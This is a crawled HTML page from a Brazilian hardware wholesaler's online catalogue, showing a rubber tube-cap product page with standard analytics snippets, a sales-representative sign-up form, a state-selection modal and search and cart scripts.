

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completa.com.br/produto/ponteira-externa-borracha-1-14-reforcada-pr
body_size: 43771
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    
    
    <meta name="description" content="Atacadista do ramo de acessórios para móveis, ferragens e utilidades, a Completa se destaca pelo atendimento, variedade de produtos e rapidez na entrega. Prezando por facilidade e agilidade sempre, nosso principal compromisso é a satisfação de nossos clientes, oferecendo todo o suporte necessário para o sucesso de seu negócio.">    <meta name="keywords" content="completa ferragens, atacadista acessórios, atacadista, fornecedor ferragens para móveis">    <title>Completa - PONTEIRA EXTERNA BORRACHA 1 1/4 REFORCADA PR</title>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-31029151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  // GA
  gtag('config', 'UA-31029151-1', { 'transport_type': 'beacon'});
  // GAds
  gtag('config', 'AW-670672688');
</script>        <!-- Event snippet for Baixou Catálogo conversion page In your html page,
add the snippet and call gtag_report_conversion when someone clicks on the
chosen link or button. -->
<script> function gtag_report_conversion(url) {
var callback = function () { if (typeof(url) != 'undefined') {
window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW670672688/c-5kCOTY2dcBELDO5r8C', 'event_callback': callback }); return
false; } </script>    
    <script>
        window.App = {
            userIsClient: false,
            isProduction: true,
            isAuth: false,
            canSeePrice: false,
        };
    </script>

     <link rel="stylesheet" href="/css/app_v2.css?id=e6711f0e32447081de55"> 
    
    <script>
        Laravel = {
            csrfToken: 'G7Fcn4lulVKqmLBsuqFxP2Hw9MnipmtF8sxKceJj',
        }
    </script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '117733042277423');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=117733042277423&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->    <!-- Hotjar Tracking Code for www.completa.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2581130,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Install this snippet AFTER the Hotjar tracking code. -->
<script>
var userId = your_user_id || null; // Replace your_user_id with your own if available.
window.hj('identify', userId, {
    // Add your own custom attributes here. Some EXAMPLES:
    // 'Signed up': '2019—06-20Z', // Signup date in ISO-8601 format.
    // 'Last purchase category': 'Electronics', // Send strings with quotes around them.
    // 'Total purchases': 15, // Send numbers without quotes.
    // 'Last purchase date': '2019-06-20Z', // Send dates in ISO-8601 format.
    // 'Last refund date': null, // Send null when no value exists for a user.
});
</script> 
    <script src="/js/globals.js?id=1eba66628a668b37fdc6" async="true" defer=""></script>

     <script src="/js/drift-zoom.js?id=36f2c37ed08abe9cdf15" async="true" defer=""></script> </head>
<body>
    <style>
        .swal2-container {
            z-index: 10000 !important;
        }
    </style>
    
            <!-- -->    
    <div class="font-sans antialiased">
        <div x-data="{ notifications: [], visible: [], add(notification) { notification.id = Date.now(); this.notifications.push(notification); this.fire(notification.id); }, fire(id) { this.visible.push(this.notifications.find(notification => notification.id == id)); const timeShown = 2000 * this.visible.length; setTimeout(() => { this.remove(id); }, timeShown); }, remove(id) { const notification = this.visible.find(notification => notification.id == id); const index = this.visible.indexOf(notification); this.visible.splice(index, 1); }, }" class="fixed inset-0 flex flex-col-reverse items-end justify-start h-screen w-screen" @pushnotify.window="add($event.detail)" style="pointer-events:none; z-index: 99999" > <template x-for="notification of notifications" :key="notification.id"> <div x-show="visible.includes(notification)" x-transition:enter="transition ease-in duration-200" x-transition:enter-start="transform opacity-0 translate-y-2" x-transition:enter-end="transform opacity-100" x-transition:leave="transition ease-out duration-500" x-transition:leave-start="transform translate-x-0 opacity-100" x-transition:leave-end="transform translate-x-full opacity-0" @click="remove(notification.id)" class="rounded mb-4 mr-6 pl-2 w-64 h-10 flex items-center text-white shadow-lg font-bold text-xs cursor-pointer" :class="{ 'bg-green-500': notification.type === 'success', 'bg-blue-500': notification.type === 'info', 'bg-orange-500': notification.type === 'warning', 'bg-red-500': notification.type === 'error', }" style="pointer-events:all" x-text="notification.text" > </div> </template> </div>
        <div
    x-title="salesRepModal"
    x-data="salesRepModal()"
    @set-sales-rep.window="show = $event.detail"
>
    <div x-cloak class="default-modal representative">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h3 class="text-gray-700 font-bold">TORNAR-SE REPRESENTANTE</h3>
                </div>

                <div class="modal-body">
                    <div class="columns">
                        <div class="column">
                            <div class="item">
                                <img
                                    class="is-hidden-touch lazyload desktop"
                                    data-src="https://completa-web-production.s3.amazonaws.com/banners/lA4MVedto2mvocJq3XrcUq75Jg7JYqr19ltlVvD3.webp"
                                >
                                <img
                                    class="is-hidden-desktop lazyload mobile"
                                    data-src=""
                                >
                            </div>
                        </div>
                    </div>

                    <div class="columns mt-6">
                        <div class="column is-6">
                            <label class="form-label">
                                Informe o CNPJ
                                <input
                                    class="form-control"
                                    x-model="cnpj"
                                    placeholder="00.000.000/0000-00"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                CORE
                                <input
                                    class="form-control"
                                    x-model="core"
                                >
                            </label>
                        </div>
                    </div>

                    <div class="columns">
                        <div class="column is-6">
                            <label class="form-label">
                                Telefone para contato
                                <input
                                    class="form-control"
                                    x-model="phone"
                                    placeholder="(00) 00000000"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                E-mail
                                <input
                                    class="form-control"
                                    type="email"
                                    x-model="email"
                                >
                            </label>
                        </div>
                    </div>
                </div>

                <div class="modal-footer has-text-right text-center">
                    <button
                        class="bg-green-400 hover:bg-green-500 text-white font-bold py-2 px-4 uppercase button is-success"
                        x-bind:class="loading ? 'is-loading' : ''"
                        @click="salesrepRequest"
                    >
                        Enviar
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function salesRepModal() {
        return {
            show: false,
            loading: false,
            cnpj: '',
            core: '',
            phone: '',
            email: '',

            salesrepRequest () {
                if (this.cnpj == '') {
                    swal2.fire('CNPJ é obrigatório.', '', 'warning');
                    return;
                }

                if (this.core == '') {
                    swal2.fire('CORE é obrigatório.', '', 'warning');
                    return;
                }

                if (this.email == '') {
                    swal2.fire('Email é obrigatório.', '', 'warning');
                    return;
                }

                if (this.phone == '') {
                    swal2.fire('Telefone é obrigatório.', '', 'warning');
                    return;
                }

                if (! this.cnpjValidate(this.cnpj)) {
                    swal2.fire('CNPJ inválido.', '', 'warning');
                    return;
                }

                this.loading = true;

                axios.post(route('contact.salesrep-request'), {
                    cnpj: this.cnpj,
                    core: this.core,
                    email: this.email,
                    phone: this.phone,
                })
                .then((response) => {
                    this.cnpj = '';
                    this.core = '';
                    this.email = '';
                    this.phone = '';
                    this.show = false;
                    this.loading = false;

                    response.data.msg
                        ? swal2.fire(response.data.msg, '', response.data.type)
                        : swal2.fire('Seu cadastro será analisado.', 'Entraremos em contato.', 'success');
                })
                .catch((error) => {
                    let errors = error.response.data.errors;

                    this.loading = false;

                    if (error.response.status != 200) {
                        swal2.fire('Não foi possível realizar o cadastro', 'Verifique os dados informados', 'warning');
                        return;
                    }

                    if (errors['cnpj']) {
                        swal2.fire(errors['cnpj'][0], '', 'warning');
                        return;
                    }

                    if (errors['core']) {
                        swal2.fire(errors['core'][0], '', 'warning');
                        return;
                    }

                    if (errors['email']) {
                        swal2.fire(errors['email'][0], '', 'warning');
                        return;
                    }

                    if (errors['phone']) {
                        swal2.fire(errors['phone'][0], '', 'warning');
                        return;
                    }
                });
            },

            cnpjValidate (cnpj) {
                cnpj = cnpj.replace(/[^\d]+/g, '');

                if (cnpj == '') {
                    return false;
                }

                if (cnpj.length != 14) {
                    return false;
                }

                if (
                    cnpj == '00000000000000' ||
                    cnpj == '11111111111111' ||
                    cnpj == '22222222222222' ||
                    cnpj == '33333333333333' ||
                    cnpj == '44444444444444' ||
                    cnpj == '55555555555555' ||
                    cnpj == '66666666666666' ||
                    cnpj == '77777777777777' ||
                    cnpj == '88888888888888' ||
                    cnpj == '99999999999999'
                ) {
                    return false;
                }

                tamanho = cnpj.length - 2;
                numeros = cnpj.substring(0, tamanho);
                digitos = cnpj.substring(tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(0)) {
                    return false;
                }

                tamanho = tamanho + 1;
                numeros = cnpj.substring(0, tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(1)) {
                    return false;
                }

                return true;
            },
        };
    }
</script>
        <div
    x-title="selectUf"
    x-data="selectUfData()"
    @openselectufmodal.window="show = true"
>
    <div x-cloak class="default-modal">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container modal-radius-10 w-45vw"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h2>Onde você está?</h2>

                    <p class="text-center text-gray-600">
                        Informe seu <span class="text-blue-500 font-bold">estado</span> para receber
                        <br>
                        as ofertas personalizadas para a sua região.
                    </p>
                </div>

                <div class="modal-body">
                    <template x-if="! hasPreviousState">
                        <form>
                            <div class="mt-1 flex shadow-sm">
                                <span
                                    class="inline-flex items-center px-3 text-gray-600 text-3xl"
                                >
                                    <i class="fas fa-search-location"></i>
                                </span>
                                <input
                                    type="text"
                                    name="state"
                                    id="state"
                                    x-model="state"
                                    class="flex-1 block w-full border-2 rounded border-gray-600 text-lg h-10 px-2 focus:outline-none"
                                    placeholder="Qual o seu estado?"
                                    autocomplete="off"
                                >
                            </div>

                            <div x-show="showOptions" class="overflow-y-scroll select-uf border rounded">
                                <template
                                    x-for="uf in filteredUfs"
                                    :key="uf.uf"
                                >
                                    <a
                                        class="list-uf"
                                        @click="selected(uf.uf)"
                                    >
                                        <p x-text="uf.name" class="my-2 mx-3 text-gray-600 text-xl"></p>
                                    </a>
                                </template>
                            </div>
                        </form>
                    </template>
                    <template x-if="userDeniedGeolocation">
                        <div class="mt-1 flex text-xs text-gray-600">
                            <p class="w-full text-justify">
                                *A geolocalização do seu navegador está desabilitada! Para que a seleção seja feita automaticamente, acesse as configurações do seu navegador e permita que o site da completa acesse a sua localização.
                            </p>
                        </div>
                    </template>
                </div>

                <div class="modal-footer">
                    <div x-show="optionSelected" class="flex justify-center">
                        <button @click="confirmed" class="py-2 px-4 bg-green-500 rounded text-xl text-white font-bold">
                            Confirmar
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function selectUfData() {
        return {
            show: false,
            state: '',
            ufs: [
                {
                    uf: 'AC',
                    name: 'Acre - AC',
                    apiCode: 'BR-AC',
                },
                {
                    uf: 'AL',
                    name: 'Alagoas - AL',
                    apiCode: 'BR-AL',
                },
                {
                    uf: 'AP',
                    name: 'Amapá - AP',
                    apiCode: 'BR-AP',
                },
                {
                    uf: 'AM',
                    name: 'Amazonas - AM',
                    apiCode: 'BR-AM',
                },
                {
                    uf: 'BA',
                    name: 'Bahia - BA',
                    apiCode: 'BR-BA',
                },
                {
                    uf: 'CE',
                    name: 'Ceará - CE',
                    apiCode: 'BR-CE',
                },
                {
                    uf: 'DF',
                    name: 'Distrito Federal - DF',
                    apiCode: 'BR-DF',
                },
                {
                    uf: 'ES',
                    name: 'Espírito Santo - ES',
                    apiCode: 'BR-ES',
                },
                {
                    uf: 'GO',
                    name: 'Goiás - GO',
                    apiCode: 'BR-GO',
                },
                {
                    uf: 'MA',
                    name: 'Maranhão - MA',
                    apiCode: 'BR-MA',
                },
                {
                    uf: 'MT',
                    name: 'Mato Grosso - MT',
                    apiCode: 'BR-MT',
                },
                {
                    uf: 'MS',
                    name: 'Mato Grosso do Sul - MS',
                    apiCode: 'BR-MS',
                },
                {
                    uf: 'MG',
                    name: 'Minas Gerais - MG',
                    apiCode: 'BR-MG',
                },
                {
                    uf: 'PA',
                    name: 'Pará - PA',
                    apiCode: 'BR-PA',
                },
                {
                    uf: 'PB',
                    name: 'Paraíba - PB',
                    apiCode: 'BR-PB',
                },
                {
                    uf: 'PR',
                    name: 'Paraná - PR',
                    apiCode: 'BR-PR',
                },
                {
                    uf: 'PE',
                    name: 'Pernambuco - PE',
                    apiCode: 'BR-PE',
                },
                {
                    uf: 'PI',
                    name: 'Piauí - PI',
                    apiCode: 'BR-PI',
                },
                {
                    uf: 'RJ',
                    name: 'Rio de Janeiro - RJ',
                    apiCode: 'BR-RJ',
                },
                {
                    uf: 'RN',
                    name: 'Rio Grande do Norte - RN',
                    apiCode: 'BR-RN',
                },
                {
                    uf: 'RS',
                    name: 'Rio Grande do Sul - RS',
                    apiCode: 'BR-RS',
                },
                {
                    uf: 'RO',
                    name: 'Rondônia - RO',
                    apiCode: 'BR-RO',
                },
                {
                    uf: 'RR',
                    name: 'Roraima - RR',
                    apiCode: 'BR-RR',
                },
                {
                    uf: 'SC',
                    name: 'Santa Catarina - SC',
                    apiCode: 'BR-SC',
                },
                {
                    uf: 'SP',
                    name: 'São Paulo - SP',
                    apiCode: 'BR-SP',
                },
                {
                    uf: 'SE',
                    name: 'Sergipe - SE',
                    apiCode: 'BR-SE',
                },
                {
                    uf: 'TO',
                    name: 'Tocantins - TO',
                    apiCode: 'BR-TO',
                },
            ],
            optionSelected: false,
            userDeniedGeolocation: false,
            hasPreviousState: false,

            get filteredUfs () {
                let self = this;
                return this.ufs.filter(function (item) {
                    return item.name
                        .normalize('NFD')
                        .replace(/[\u0300-\u036f]/g, "")
                        .toLowerCase()
                        .includes(
                            self.state
                                .normalize('NFD')
                                .replace(/[\u0300-\u036f]/g, "")
                                .toLowerCase()
                        );
                });
            },
            get showOptions () {
                return this.state.length > 1 && ! this.optionSelected;
            },

            init () {
                this.$watch('show', newValue => {
                    if (newValue) {
                        this.userDeniedGeolocation = false;
                        this.getGeolocation();

                        this.hasPreviousState = localStorage.getItem('clientSelectedUf') ? true : false;
                    }
                });

                this.$watch('state', newValue => {
                    let uf = this.ufs.filter(function (item) {
                        return item.name === newValue;
                    });

                    if (uf.length) {
                        this.optionSelected = true;

                        return;
                    }

                    this.optionSelected = false;
                });

                if (! App.isAuth && ! localStorage.getItem('clientSelectedUf')) {
                    this.show = true;
                }
            },

            close () {
                this.state = '';
                this.show = false;

                let uf = '--';
                if (localStorage.getItem('clientSelectedUf')) {
                    uf = localStorage.getItem('clientSelectedUf');
                }
                this.$dispatch('ufselected', uf);
            },

            selected (uf) {
                let selectedUf = this.ufs.filter(function (item) {
                    return item.uf === uf;
                });

                this.state = selectedUf[0].name;
            },

            confirmed () {
                let self = this;

                let uf = this.ufs.filter(function (item) {
                    return item.name === self.state;
                });

                localStorage.setItem('clientSelectedUf', uf[0].uf);
                this.close();
            },

            getGeolocation () {
                let self = this;

                const geoSuccess = function (position) {
                    axios.get(`https://api.bigdatacloud.net/data/reverse-geocode-client`, {
                        params: {
                            latitude: position.coords.latitude,
                            longitude: position.coords.longitude,
                            localityLanguage: 'pt',
                        },
                    })
                        .then(response => {
                            const state = self.ufs.filter(function (item) {
                                return item.apiCode === response.data.principalSubdivisionCode;
                            });

                            if (state.length) {
                                localStorage.setItem('clientSelectedUf', state[0].uf);
                                self.close();
                            }
                        });
                };

                const geoError = function (err) {
                    if (err.code === 1) {
                        self.userDeniedGeolocation = true;
                    }
                };

                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(geoSuccess, geoError);
                }
            },
        };
    }
</script>
        <div id="fade" class="menu-drauw-bg hidden">
            <button class="modal-close is-large" aria-label="close"></button>
        </div>

        <header
    class="border-b border-gray-400"
    x-title="header"
    x-data="headerData()"
    x-on:resize.window="if (window.innerWidth >= 1024) {openNavbar = false}"
    @ufselected.window="selectedUfFormatted = $event.detail"
>
    <div
        class="fixed w-screen h-screen block"
        style="z-index: 11;"
        x-bind:class="{ 'hidden': ! openCategories }"
        @click="closeMenu"
    ></div>
    <section x-ref="search-bar">
        
        <section class="border-b border-gray-400 relative z-10 bg-white">
            <div
                class="fixed w-screen h-screen"
                style="z-index: 11;"
                x-bind:class="openLogin ? 'block' : 'hidden'"
                @click="closeMenu"
            ></div>

            <div class="container mx-auto flex items-center justify-between content-end bg-white p-0">

                <!-- logo -->
                <div>
                    <a href="https://completa.com.br">
                        <img src="https://completa-web-production.s3.amazonaws.com/logo/b316lDbVby8zSIPKwxMC3EIeaLqkqHLvj30DQQ3D.png" alt="Completa logo" class="min-w-180px ml-2" width="251" height="51">
                    </a>
                </div>

                <!-- search mobile -->
                <div class="md:hidden flex-grow relative">
                    <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-300 px-4 py-3 h-12 float-right">
                        <i class="fas fa-search"></i>
                    </div>
                    <form
                        class="flex items-center h-12 absolute search-mobile"
                        x-bind:class="openSearchMobile ? 'block': 'hidden'"
                        method="GET"
                        action="https://completa.com.br/buscar"
                    >
                        <input
                            class="h-12 border w-full pl-2"
                            name="q"
                            type="text"
                            placeholder="Procure por produtos ou código"
                            autocomplete="off"
                            required
                        >

                        <button type="submit" class=" border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4">
                            <i class="fas fa-search"></i>
                        </button>
                        <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-200 h-12 px-4 py-3">
                            <i class="fas fa-times"></i>
                        </div>
                    </form>

                </div>

                <!-- busca desktop -->
                <div
    x-title="searchBar"
    x-data="searchBarData()"
    @reloadcartpage.window="reloadCurrentPage = true;"
    class="hidden md:block flex-grow px-8"
>
    <div>
        <form
            class="flex items-center h-12 relative js-search-form z-20"
            method="GET"
            x-on:submit.prevent="submitSearch()"
        >
            <input
                class="h-12 border w-full pl-2 search-product-input focus:z-40"
                name="q"
                type="text"
                placeholder="O que você procura?"
                autocomplete="off"
                required
                x-on:keyup="search($event)"
                x-on:keyup.esc="cancelSearch()"
                x-on:keyup.delete="clearSearch()"
                x-on:focus="backdrop(true)"
                x-model="searchString"
            >
            <button
                class="button absolute border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4"
                type="submit"
            >
                <i class="fas fa-search"></i>
            </button>

            <div
                id="search-product-autocomplete"
                class="shadow-lg relative z-10 bg-white border rounded rounded-t-none p-2 min-h-0"
                x-cloak
                x-bind:style="showSearchBox ? {display: 'block'} : {display: 'none'}"
            >
                <div
    x-title="searchBarItem"
    x-data="searchBarItemData()"
    @updateproductquantity.window="
        index = null;

        products.forEach((product, i) => {
            if (product.id === $event.detail.id) {
                index = i;
            }
        });

        if (index === null) {
            return;
        }

        var hasItem = $event.detail.quantity > 0;

        products[index].has_in_active_cart = hasItem;
        products[index].quantity_cart_active = hasItem ? parseInt($event.detail.quantity) : 0;
        $dispatch('reloadcartpage');
    "
>
    <small>
        <span>Produtos</span>
    </small>
    <template
        x-for="(product, index) in products"
        :key="product.id"
    >
        <div class="result">
            <div class="flex items-center">
                <a class="flex flex-auto items-center px-2 py-1 text-gray-600" :href="product.product_url">
                    <img
                        :data-src="product.image_thumb_url"
                        :alt="'Imagem ilustrativa de ' + product.title"
                        class="lazyload w-8 h-8"
                    >

                    <p class="truncate mx-1 flex-grow text-sm">
                        <span x-text="product.title"></span>
                        <small class="block">
                            <span
                                x-text="'Ref.: ' + product.code"
                            ></span>
                            <template x-if="bought(product)">
                                <span x-text="'Preço: R$ ' + product.price_formatted"></span>
                            </template>
                        </small>
                    </p>

                    <i class="fas fa-angle-double-right xl:hidden"></i>

                    <button type="button" class="w-1/4 p-1 bg-white border hover:border-gray-500 text-xs hidden xl:block">
                        Consultar <i class="fas fa-angle-double-right"></i>
                    </button>
                </a>
                <template x-if="bought(product)">
                    <div class="w-1/4 mr-4 button-cart">
                        <div x-title="cartButton" x-data="{ loading: false, useIcon: 1, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div>                    </div>
                </template>
            </div>
            <template x-if="startNew(index)">
                <hr>
            </template>
        </div>
    </template>
</div>

<script>
    function searchBarItemData() {
        return {
            startNew(index) {
                if (index === (this.products.length -1)) {
                    return;
                }

                let current = this.products[index];

                if (! current || ! current.current_price) {
                    return;
                }

                let next = this.products[index + 1];

                if (! next || ! next.current_price) {
                    return;
                }

                return current.client_bought != next.client_bought;
            },

            bought(product) {
                return _get(product, 'client_bought', false);
            }
        };
    }
</script>
                <template x-if="! hasProducts">
                    <div
                        class="button is-info is-rounded is-block has-text-center"
                        x-html="noDataString"
                    ></div>
                </template>
                <template x-if="hasMore">
                    <button
                        type="submit"
                        class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                    >
                        Ver todos os resultados >>
                    </button>
                </template>

                <template x-if="blogPosts.length">
                    <div>
                        <hr>
                        <small>
                            <span>Artigos</span>
                        </small>
                        <template x-for="(blogPost, index) in blogPosts">
                            <div class="flex items-center">
                                <a 
                                    class="flex flex-auto items-center px-2 py-1"
                                    x-bind:href="route('blog.post-detail', blogPost.slug)"
                                >
                                    <img
